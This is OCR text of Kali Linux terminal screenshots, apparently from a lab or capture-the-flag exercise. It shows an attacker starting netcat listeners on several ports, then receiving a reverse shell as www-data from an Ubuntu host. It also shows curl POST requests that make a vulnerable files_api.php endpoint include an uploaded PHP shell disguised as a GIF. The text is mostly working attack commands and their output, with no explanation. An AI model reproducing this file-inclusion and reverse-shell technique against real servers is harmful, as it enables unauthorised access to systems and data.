 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
^C
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
whoami
^C
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
^C
root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
^C
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
^C
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.107.129] from 192.168.107.128 [192.168.107.128] 42422
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_6
4 GNU/Linux
 16:59:40 up 1 day,  6:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面# vim hu.php
root@kali:~/桌面# curl -X POST -d "file=/var/www/development/uploader/FRANKuploa
ds/hu.gif" 192.168.107.128:8011/api/files_api.php
<head>
  <title>franks website | simple website browser API</title>
</head>
GIF98
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
root@kali:~/桌面# curl -X POST -d "file=/var/www/development/uploader/FRANKuploa
ds/hu.gif" 192.168.107.128:8011/api/files_api.php
<head>
  <title>franks website | simple website browser API</title>
</head>
GIF98
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
root@kali:~/桌面# curl -X POST -d "file=/var/www/development/uploader/FRANKuploa
ds/hu3sky.gif" 192.168.107.128:8011/api/files_api.php